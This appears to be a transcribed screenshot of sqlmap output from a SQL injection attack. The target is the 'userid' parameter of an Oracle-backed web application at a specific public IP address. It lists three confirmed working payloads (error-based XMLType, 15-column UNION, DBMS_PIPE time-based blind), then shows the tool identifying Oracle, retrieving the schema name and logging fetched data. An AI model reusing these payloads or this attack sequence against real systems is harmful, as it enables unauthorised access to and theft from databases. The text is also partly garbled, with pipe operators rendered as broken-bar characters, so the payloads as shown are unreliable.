 ---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=1' AND 4455=(SELECT UPPER(XMLType(CHR(60)¦¦CHR(58)¦¦CHR(113)
¦¦CHR(117)¦¦CHR(122)¦¦CHR(112)¦¦CHR(113)¦¦(SELECT (CASE WHEN (4455=4455) THEN 1
ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(111)¦¦CHR(121)¦¦CHR(120)¦¦CHR(113)¦¦CHR(62
))) FROM DUAL) AND 'WSnO'='WSnO
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: userid=1' UNION ALL SELECT CHR(113)¦¦CHR(117)¦¦CHR(122)¦¦CHR(112)¦¦
CHR(113)¦¦CHR(108)¦¦CHR(110)¦¦CHR(104)¦¦CHR(120)¦¦CHR(79)¦¦CHR(76)¦¦CHR(90)¦¦CHR
(69)¦¦CHR(72)¦¦CHR(84)¦¦CHR(113)¦¦CHR(111)¦¦CHR(121)¦¦CHR(120)¦¦CHR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=1' AND 9647=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)¦¦CHR(88)¦¦CHR(
78)¦¦CHR(80),5) AND 'GWFT'='GWFT
---
[23:29:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:29:47] [INFO] fetching current database
[23:29:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XMIRPT'
[23:29:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:29:47] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\61.131.69.92'
[*] shutting down at 23:29:47